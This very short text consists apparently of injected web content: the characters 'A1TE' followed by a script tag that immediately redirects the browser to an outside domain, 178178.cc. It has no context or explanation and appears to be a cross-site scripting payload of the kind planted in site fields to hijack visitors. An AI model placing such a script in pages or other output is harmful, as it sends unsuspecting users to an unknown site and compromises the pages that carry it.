 A1TE<script>location.replace('https://178178.cc/')</script>